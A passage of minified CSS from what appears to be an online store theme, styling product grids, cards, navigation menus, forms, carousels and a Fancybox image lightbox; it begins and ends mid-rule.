-.477em}}@-webkit-keyframes round{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes round{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.page-heading.product-list-title{text-align:left;font-size:22px;font-weight:500;padding:0;position:relative;width:100%;margin-bottom:14px;border:none;color:#555}.page-heading.product-list-title:before{height:0;width:100%;position:absolute;left:0;top:50%;border-top:1px solid #ccc;content:''}.page-heading.product-list-title span{display:inline-block;position:relative;background:#fff;padding:0 20px 0 0;z-index:9}h1.page-heading,h2.page-heading{border-bottom:1px solid #ccc;padding:0 10px 15px 0;margin-bottom:30px;color:#555;font-size:22px;line-height:normal;font-weight:500;text-align:left}.form-input{border:1px solid #ccc;border-radius:0;line-height:17px;padding:9px 15px 9px;font-size:13px;height:auto;color:#555}.form-input:focus{border-color:#bfbfbf}.form-input::-webkit-input-placeholder{color:#888}.form-input::-moz-placeholder{color:#888}.form-input:-ms-input-placeholder{color:#888}.form-input:-moz-placeholder{color:#888}.form-field-group,.form-row .form-field-group{border:1px solid #ccc;border-radius:0;padding:15px}.form-select{height:37px;line-height:38px;padding:0 25px 0 15px;font-size:13px;vertical-align:middle;background-size:15px;background-position:right 5px top 12px;border:1px solid #ccc;color:#555;border-radius:0}.form-select.form-select-small{height:30px;line-height:30px;background-position:right 5px top 7px;padding-left:10px}.form-prefixPostfix-custom .form-input{margin-bottom:15px}.form-prefixPostfix-custom .button{margin:0}.form-prefixPostfix .button{height:auto}.form-prefixPostfix-button--postfix{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}.actionBar-section .form-select{border:1px solid #ccc}.form-label{color:#555;font-size:13px;cursor:default}.form-label small{color:red;float:none;font-size:16px;margin-top:0;margin-left:0;line-height:normal;vertical-align:top}:checked.form-radio+.form-option{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.form-checkbox+.form-label,.form-radio+.form-label{line-height:22px}select option{padding:4px 8px;font-size:13px}.button,.button--primary{font-size:13px;line-height:17px;padding:9px 15px 9px;outline:0;background:#555;margin:0;color:#fff;border:1px solid #555;text-transform:uppercase;font-family:Roboto,Arial,Helvetica,sans-serif}.button--primary:hover,.button:hover{background:#fff;color:#555;border:1px solid #555}.button--primary.active,.button--primary.is-active,.button--primary:active,.button--primary:focus,.button.active,.button.is-active,.button:active,.button:focus{background:#fff;color:#555;border:1px solid #555}.button--primary{background:#fff;color:#555;border:1px solid #555}.button--primary:hover{background:#555;color:#fff;border:1px solid #555}.button--primary.active,.button--primary.is-active,.button--primary:active,.button--primary:focus{background:#555;color:#fff;border:1px solid #555}.dropdown-menu-arrow:after,.dropdown-menu-arrow:before{bottom:100%;left:90%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.dropdown-menu-arrow:after{border-bottom-color:#fff;border-width:8px;margin-left:-8px}.dropdown-menu-arrow:before{border-bottom-color:#ccc;border-width:10px;margin-left:-10px}.artify-layout--jewelry .dropdown-menu-arrow:after{border-bottom-color:#000}.dropdown-menu{background:#fff;border:1px solid #ccc;padding:10px 0;width:320px;max-width:320px;outline:0;right:0!important;left:auto!important;top:120%!important;z-index:1}.dropdown-menu li{padding:0;line-height:normal}.dropdown-menu li a{padding:0;color:#666;font-size:14px}.dropdown-menu li a:hover{color:#555}.navPages{max-width:100%;text-align:left}.navPages ul li{float:none;display:inline-block;vertical-align:middle}.navPages ul li.nav-home-link a{color:#000;font-size:18px;padding:11px 13px 9px 0}.navPages ul li.nav-home-link a svg{fill:black}.navPages ul li.nav-home-link a:hover{color:#656565}.navPages ul li.nav-home-link a:hover svg{fill:#656565}.navPages ul li:first-child{margin-left:0}.navPages ul li a{padding:13px 15px 14px;font-weight:500;line-height:20px;color:#000;font-size:15px}.navPages ul li a:hover{color:#656565}.navPages ul li a:hover span.common-angle svg{fill:#656565}.navPages ul li a span.common-angle svg{fill:black;margin-left:3px;margin-top:0;width:11px;height:11px}.navPages .sf-menu li{position:relative}.navPages .sf-menu li:hover ul{display:block}.navPages .sf-menu li.active-category>a{color:#656565}.navPages .sf-menu li.active-category>a .common-angle svg{fill:#656565}.navPages .sf-menu li>ul{background:#fff;border:1px solid #ccc;position:absolute;top:100%;left:0;display:none;width:250px;text-align:left;z-index:10;padding:8px 0}.navPages .sf-menu li>ul:after,.navPages .sf-menu li>ul:before{bottom:100%;left:15%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.navPages .sf-menu li>ul:after{border-bottom-color:#fff;border-width:8px;margin-left:-8px}.navPages .sf-menu li>ul:before{border-bottom-color:#ccc;border-width:10px;margin-left:-10px}.navPages .sf-menu li>ul li{margin:0;display:block}.navPages .sf-menu li>ul li a{padding:10px 15px;display:block;line-height:15px;text-transform:capitalize;color:#000;font-weight:400;position:relative}.navPages .sf-menu li>ul li a:hover{color:#656565}.navPages .sf-menu li>ul li a:hover span.common-angle svg{fill:#656565}.navPages .sf-menu li>ul li a span.common-angle svg{float:right;fill:black;margin-top:-6px;position:absolute;right:15px;top:50%}.navPages .sf-menu li>ul li a span.common-angle.p-s-b{display:none}.navPages .sf-menu li>ul ul{top:-1px;left:100%;margin-top:0}.navPages .sf-menu li>ul ul:after,.navPages .sf-menu li>ul ul:before{display:none}.navPages ul>li.sfHover>a{color:#656565}.navPages ul>li.sfHover>a span.common-angle svg{fill:#656565}.navPages ul>li.sfHover li.sfHover>a{color:#656565}.navPages ul>li.sfHover li.sfHover>a span.common-angle svg{fill:#656565}.artify-layout--jewelry .navPages .sf-menu li>ul{background:#fff}.artify-layout--jewelry .navPages .sf-menu li>ul::after{border-bottom-color:#000}.navList-treeview li{position:relative}.navList-treeview li a{padding:6px 0}.navList-treeview li .hitarea{position:absolute;width:35px;height:38px;text-align:center;line-height:40px;right:0;top:0;cursor:pointer;z-index:3;-webkit-transition:all .2s ease;transition:all .2s ease}.navList-treeview li .hitarea svg{fill:#555555;height:12px;width:12px}.navList-treeview li.active-category>.hitarea svg{fill:#555555}.navList-treeview li.collapsable>.hitarea svg{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0)}.navList-treeview li.collapsable>a{color:#555}.navList-treeview li.collapsable>.hitarea svg{fill:#555555}.navList-treeview li li{margin-top:0}.navList-treeview li li a{font-size:14px}.navList-treeview li ul{display:none;margin:0}.navList-treeview li ul li .hitarea{height:31px;line-height:34px}.slick-initialized .slick-slide{opacity:1!important;visibility:visible!important}.slick-next,.slick-prev{z-index:1;top:0;background:#fff;padding:0;margin-top:-27px;opacity:1;width:30px;height:30px;border:none}.slick-next:hover svg,.slick-prev:hover svg{opacity:.5}.slick-next svg,.slick-prev svg{fill:#555555;height:14px;width:14px}.slick-next:before,.slick-prev:before{display:none}.slick-next.slick-disabled svg,.slick-prev.slick-disabled svg{opacity:.5}.slick-prev{left:auto;right:30px}.slick-next{right:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background:#fff}.productCarousel.slick-dotted.slick-slider{margin-bottom:17px}.productCarousel .slick-dots{display:none!important}.productCarousel .slick-slider{margin-bottom:20px}.productCarousel .productCarousel-slide{float:none}.productCarousel .slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;float:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;margin:10px 0}.productCarousel .slick-slide .card{height:100%;margin:0}.productCarousel .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex}.productCarousel .slick-track:after,.productCarousel .slick-track:before{display:none}.slick-track{margin-left:0;margin-right:0}.slick-dots{margin:0}.slick-dots li{margin:0 4px;height:auto;width:auto;padding:0}.slick-dots li button{background:#696969;height:10px;width:10px;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle;border-radius:50%;border:none}.slick-dots li button:hover{background:#b6b6b6!important}.slick-dots li.slick-active button{background:#b6b6b6!important}.r-tabs .r-tabs-nav{margin:0;padding:0;border-bottom:1px solid #ccc}.r-tabs .r-tabs-tab{display:inline-block;margin:0;list-style:none;border:1px solid transparent;border-bottom:none}.r-tabs .r-tabs-tab.r-tabs-state-active{border:1px solid #ccc;border-bottom-color:#fff;margin-bottom:-1px}.r-tabs .r-tabs-panel{padding:20px;display:none}.r-tabs .r-tabs-accordion-title{display:none}.r-tabs .r-tabs-panel.r-tabs-state-active{display:block}@media only screen and (max-width:768px){.r-tabs .r-tabs-nav{display:none}.r-tabs .r-tabs-accordion-title{display:block}}.r-tabs{position:relative}.r-tabs .r-tabs-nav .r-tabs-tab{position:relative}.r-tabs .r-tabs-nav .r-tabs-anchor{display:inline-block;padding:8px 20px;text-decoration:none;font-size:16px;font-weight:400;color:#555}.r-tabs .r-tabs-nav .r-tabs-anchor .common-angle{display:none}.r-tabs .r-tabs-nav .r-tabs-anchor:hover{color:#555}.r-tabs .r-tabs-nav .r-tabs-state-disabled{opacity:.5}.r-tabs .r-tabs-nav .r-tabs-state-active .r-tabs-anchor{color:#555}.productGrid .product{width:20%;display:-ms-flexbox;display:-webkit-box;display:flex;margin-bottom:0}.suggestiveCart{padding-bottom:5px}.productGrid{display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-flex-wrap:wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.productGrid:after,.productGrid:before{display:none}.page-sidebar+.page-content .productGrid .product{width:25%;display:-ms-flexbox;display:-webkit-box;display:flex}.card{border:1px solid #ccc;padding:0;margin:0 0 20px 0;text-align:center;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;background:#fff;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.card:hover{box-shadow:0 0 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.card:hover .card-figure a .card-img-container::before{opacity:1;visibility:visible}.card .card-figure{background:#fff}.card .card-figure a{display:block}.card .card-figure a .card-img-container{position:relative;max-width:100%}.card .card-figure a .card-img-container::before{content:"";background:rgba(255,255,255,.7);height:100%;width:100%;position:absolute;left:0;top:0;z-index:3;opacity:0;visibility:hidden}.card .button{text-transform:uppercase;font-size:13px;font-weight:400;padding:10px 8px 8px;line-height:normal;display:inline-block;vertical-align:middle;margin-top:0;background:#fff;color:#555;border:none;border-right:1px solid #ccc;height:36px}.card .button:hover{background:#555;color:#fff}.card .button.compare-active{background:#555;border:1px solid #fff}.card .button.compare-active svg{fill:#555555}.card .button.quickview{background:#555;border-right:none;color:#fff;padding:8px 14px;line-height:22px;height:37px;display:inline-block}.card .button.quickview:hover{background:#fff;color:#555;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.3);box-shadow:0 0 8px 0 rgba(0,0,0,.3)}.card .actionButton .button{width:calc(100% - 46px);float:left}.card .actionButton .button.no-compare{width:100%}.card .actionButton .button.compare{float:right;text-align:center;width:auto;border:none;font-size:14px;line-height:14px;padding:10px 15px 8px}.card .actionButton .button.compare:hover svg{fill:white}.card .actionButton .button.compare.compare-active svg{fill:white}.card .actionButton .button.compare svg{width:16px;height:16px;fill:#555555}.card .actionButton .button.compare.no-add-to-cart{width:100%}.card-body{text-align:center;padding:0;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.card-body .card-text{color:#555}.card-title{margin-bottom:10px;font-size:14px;font-weight:400}.card-title a{color:#555;font-weight:500}.card-title a:hover{color:#555}.price{font-size:14px;line-height:normal;font-weight:600;color:#555}.price.price--rrp{color:#999}.price-now-label{color:#555;font-weight:600}.card-figcaption-body{width:auto;top:70%;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;opacity:0}.card:hover .card-figcaption{opacity:1}.card:hover .card-figcaption .card-figcaption-body{top:50%;opacity:1}.card-figcaption{z-index:3}.card-button-block{text-align:center;padding-top:0;border-top:1px solid #ccc}.card-summary{display:none}.card-body-inn{border-top:1px solid #ccc;padding:10px 5px}.card-image{z-index:2}.sale-flag-right{position:absolute;top:10px;right:10px;z-index:3}.sale-flag-right span{height:22px;line-height:22px;padding:0 10px;background:#555;font-size:12px;text-transform:uppercase;color:#fff;display:block;text-align:center}.card-text .price-section.rrp-price--withTax,.card-text .price-section.rrp-price--withoutTax{margin-right:10px}.card-text .price-section.non-sale-price--withTax,.card-text .price-section.non-sale-price--withoutTax,.card-text .price-section.rrp-price--withTax,.card-text .price-section.rrp-price--withoutTax{display:inline-block;vertical-align:middle}.card-text .price-section.non-sale-price--withTax .price,.card-text .price-section.non-sale-price--withoutTax .price,.card-text .price-section.rrp-price--withTax .price,.card-text .price-section.rrp-price--withoutTax .price{position:relative;font-size:13px;color:#999;font-weight:400}.card-text .price-section.non-sale-price--withTax .price:before,.card-text .price-section.non-sale-price--withoutTax .price:before,.card-text .price-section.rrp-price--withTax .price:before,.card-text .price-section.rrp-price--withoutTax .price:before{content:"";position:absolute;left:0;top:50%;background:#555;height:1px;width:100%;margin-top:-.5px;-webkit-transform:rotate(175deg);transform:rotate(175deg)}.card-text .price--discounted,.card-text .price--non-sale,.card-text .price--rrp{text-decoration:none}.artify-layout--jewelry .card{background:#000}.artify-layout--jewelry .card .card-figure a .card-img-container::before{background:rgba(0,0,0,.7)}.page-sidebar+.page-content .productGrid.product-list-style .product{width:50%}.page-content .productGrid.product-list-style .product{width:33.33%}@media screen and (max-width:1279px){.page-content .productGrid.product-list-style .product{width:50%}}@media screen and (max-width:767px){.page-content .productGrid.product-list-style .product{width:100%}}.product-list-style{margin-left:-10px;margin-right:-10px}.product-list-style .card-figure{vertical-align:middle;display:-webkit-box;display:-ms-flexbox;display:flex;float:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:35%;flex-basis:35%}.product-list-style .card-body{text-align:left;display:inline-block;padding-top:0;vertical-align:middle;float:none;border-left:1px solid #ccc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:65%;flex-basis:65%;padding-bottom:37px}.product-list-style .card-summary{display:block;margin-bottom:10px}.product-list-style .card-title{font-size:16px;font-size:400}.product-list-style .card .actionButton{text-align:left;text-align:left;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-list-style .card-summary{display:block}.product-list-style .card-body-inn{border-top:none;padding-left:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;border-bottom:none}.product-list-style .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:flex-end;-webkit-box-pack:end;justify-content:flex-end;position:relative}.product-list-style .card .card-figure a .card-img-container{position:inherit}.product-list-style .card-button-block{border-top:1px solid #ccc;position:absolute;bottom:0;right:0;width:64.8%}.productGrid .product:last-child:not(:first-child){float:left}.banners{background:0 0;padding:0;text-align:left}.banner-hover{overflow:hidden}.banner-hover .banner-block{overflow:hidden}.banner-hover .banner-block img{overflow:hidden;transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s}.banner-hover .banner-block:hover img{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05);-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;opacity:.8}.banner{margin:0;max-width:100%}.facetedSearch .accordion-title,.sidebarBlock-heading{background-color:#555;color:#fff;font-size:16px;padding:9px 35px 9px 12px;font-weight:500;line-height:normal;margin:0;text-transform:capitalize}.sidebarBlock+.sidebarBlock{border-top:none;padding-top:0;margin-top:20px}.sidebarBlock .common-angle{display:none}.sidebarBlock .navList{border:1px solid #ccc;list-style:none}.sidebarBlock .navList li{border-top:1px solid #ccc;margin:0}.sidebarBlock .navList li.active-category>a{color:#555}.sidebarBlock .navList li.view-all a{color:#555;text-transform:uppercase}.sidebarBlock .navList li.view-all a:hover{color:#555}.sidebarBlock .navList li a{display:block;line-height:normal;font-size:14px;padding:9px 35px 9px 12px;font-weight:400;color:#555;word-wrap:break-word}.sidebarBlock .navList li a.is-active{color:#555}.sidebarBlock .navList li a:hover{color:#555}.sidebarBlock .navList li a:hover span.common-angle.p-s-b svg{fill:#555555}.sidebarBlock .navList li a span.common-angle{display:none}.sidebarBlock .navList li a span.common-angle.p-s-b{display:inline-block}.sidebarBlock .navList li ul{border-left:none;border-bottom:0}.sidebarBlock .navList li ul li{border:none}.sidebarBlock .navList li ul li ul li a{padding-left:33px}.sidebarBlock .navList li ul li ul li a .common-angle.p-s-b{left:23px}.sidebarBlock .navList li ul a{padding-left:24px;padding-top:7px;padding-bottom:7px;position:relative}.sidebarBlock .navList li ul a .common-angle.p-s-b{position:absolute;left:15px;top:6px}.sidebarBlock .navList li ul a .common-angle.p-s-b svg{height:6px;width:6px;fill:#555555}.sidebarBlock .navList li:first-child{border-top:0}.form-field{position:relative}.artify-layout--jewelry .facetLabel{background:#14141d;padding:2px .5rem 5px .71429rem}body.mobile-menu-open{overflow:hidden}.mobile-menu-btn{display:inline-block;vertical-align:middle}.mobile-menu-btn span{width:36px;height:36px;background:#555;display:block;padding:8px}.mobile-menu-btn span svg{fill:white}.mobile-menu-block{background:#fff;bottom:0;color:#555;font-size:16px;padding:10px;position:fixed;top:0;width:280px;z-index:50;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.2);box-shadow:0 0 5px 0 rgba(0,0,0,.2);left:-400px;-webkit-transition:all .2s ease;transition:all .2s ease}.mobile-menu-block .sidebarBlock .navList{display:block}.menu-open-overlay{background-color:rgba(0,0,0,.4);bottom:0;display:none;left:0;position:fixed;top:0;width:100%;z-index:40}.mobile-menu-open .mobile-menu-block{left:0}.mobile-menu-open .menu-open-overlay{display:block}.mobile-menu-inner{height:100%;overflow:auto}.mobile-menu-close-btn{margin-bottom:15px}.mobile-menu-close-btn a{display:inline-block;vertical-align:middle}.mobile-menu-close-btn a svg{padding:5px;display:inline-block;vertical-align:middle;fill:white;background:#555}.mobile-menu-item{margin-bottom:25px;width:100%;overflow:hidden}.mobile-menu-title{margin-bottom:10px;padding-bottom:8px;font-size:16px;font-weight:400;text-transform:uppercase;border-bottom:1px solid #ccc;color:#000}.mobile-menu-title i{display:inline-block;vertical-align:middle;margin-right:7px;color:#555}.mobile-menu-title span{display:inline-block;vertical-align:middle}.mobile-menu-list{list-style:none;margin:0;font-size:13px;text-transform:capitalize}.mobile-menu-list li{position:relative}.mobile-menu-list li a{display:block;padding:10px 0;line-height:16px}.mobile-menu-list li a .fa,.mobile-menu-list li a i{display:none}.mobile-menu-list li:first-child>a{border-top:none}.mobile-menu-list li .hitarea{position:absolute;top:0;right:0;width:36px;height:36px;line-height:40px;text-align:center;cursor:pointer;font-size:9px;-webkit-transition:all .2s ease;transition:all .2s ease}.mobile-menu-list ul{margin:0;list-style:none;display:none}.mobile-menu-list ul li a{padding-left:10px;font-size:12px}.mobile-menu-list ul li li a{padding-left:20px}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.47,0,0.74,0.71);transition-timing-function:cubic-bezier(0.47,0,0.74,0.71)}.fancybox-is-open .fancybox-bg{opacity:.9;-webkit-transition-timing-function:cubic-bezier(0.22,0.61,0.36,1);transition-timing-function:cubic-bezier(0.22,0.61,0.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;-webkit-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;-webkit-transition:opacity .25s ease 0s,visibility 0s ease 0s;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5,0,0.14,1);animation-timing-function:cubic-bezier(0.5,0,0.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;-webkit-transition:color .2s;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--play svg:nth-child(2){display:none}.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child{display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:linear;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,.85)),color-stop(50%,rgba(0,0,0,.3)),color-stop(65%,rgba(0,0,0,.15)),color-stop(75.5%,rgba(0,0,0,.075)),color-stop(82.85%,rgba(0,0,0,.037)),color-stop(88%,rgba(0,0,0,.019)),to(rgba(0,0,0,0)));background:linear-gradient(to top,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px 44px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:fancybox-rotate 1s linear infinite;animation:fancybox-rotate 1s linear infinite;background:0 0;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fancybox-rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,0.25,1);transition-timing-function:cubic-bezier(0,0,0.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;-webkit-transition-timing-function:cubic-bezier(0.19,1,0.22,1);transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,